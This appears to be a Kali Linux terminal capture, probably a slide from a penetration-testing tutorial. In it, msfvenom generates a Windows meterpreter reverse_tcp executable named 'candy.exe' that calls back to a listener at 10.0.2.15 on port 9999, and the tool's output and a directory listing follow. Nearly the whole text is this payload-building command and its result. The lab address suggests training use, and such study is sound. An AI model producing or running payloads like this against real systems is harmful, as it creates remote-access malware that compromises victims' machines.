 ┌──(zulkar㉿kali)-[~/Desktop/Payloads]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe > candy.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(zulkar㉿kali)-[~/Desktop/Payloads]
└─$ ls
candy.exe  disaster.elf